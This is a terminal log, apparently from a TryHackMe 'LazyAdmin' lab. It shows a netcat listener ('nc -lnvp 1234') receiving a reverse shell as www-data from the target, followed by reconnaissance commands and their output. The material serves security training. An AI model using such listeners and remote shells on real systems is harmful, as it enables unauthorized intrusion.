 (mithlonde💀kali)-[~/ctf/tryhackme/lazyadmin]
$ nc -lnvp 1234 1 ⨯
listening on [any] 1234 ...
connect to [10.9.1.70] from (UNKNOWN) [10.10.183.251] 47168
Linux THM-Chal 4.15.0-70-generic #79~16.04.1-Ubuntu SMP Tue Nov 12 11:54:29 UTC 2019 i686 i686 i686 GNU/Linux
23:10:12 up 58 min, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ date && whoami && hostname && ip addr
Mon Feb 7 23:10:42 EET 2022
www-data
THM-Chal
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 9001 qdisc pfifo_fast state UP group default qlen 1000
link/ether 02:3b:25:fc:a7:27 brd ff:ff:ff:ff:ff:ff
inet 10.10.183.251/16 brd 10.10.255.255 scope global eth0
valid_lft forever preferred_lft forever
inet6 fe80::3b:25ff:fefc:a727/64 scope link
valid_lft forever preferred_lft forever
$